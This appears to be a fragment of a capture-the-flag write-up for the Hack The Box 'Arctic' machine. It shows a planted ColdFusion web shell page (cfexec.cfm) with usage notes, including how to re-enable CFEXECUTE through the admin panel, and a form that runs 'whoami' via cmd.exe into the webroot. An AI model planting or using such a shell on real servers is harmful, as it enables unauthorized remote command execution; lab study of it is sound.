 arctic.htb:8500/cfexec.cfm
Notes:
• Prefix DOS commands with "c:\windows\system32\cmd.exe /c <command>" or wherever cmd.exe is
• Options are, of course, the command line options you want to run
• CFEXECUTE could be removed by the admin. If you have access to CFIDE/administrator you can re-enable it
Command: c:\windows\system32\cmd.exe
Options: /c whoami > C:/ColdFusion8/runtime/../wwwroot/output
Timeout: 30
Exec